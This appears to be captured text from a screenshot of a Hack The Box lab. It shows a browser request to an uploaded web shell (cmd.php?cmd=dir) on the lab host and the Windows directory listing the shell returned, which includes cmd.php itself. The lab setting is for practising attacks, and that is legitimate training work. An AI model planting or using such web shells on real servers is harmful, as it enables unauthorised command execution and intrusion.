 10.10.10.239/images/cmd.php?cmd=dir
Hack The Box :: Dashb…
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
11/15/2022  02:46 AM
.
11/15/2022  02:46 AM
..
11/15/2022  02:46 AM                66 cmd.php
05/18/2018  07:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  02:53 PM                 0 index.html.txt
01/26/2021  11:08 PM               844 index.jpeg
08/24/2017  03:00 AM            26,644 profile.jpg
5 File(s)         31,794 bytes
2 Dir(s)   4,163,272,704 bytes free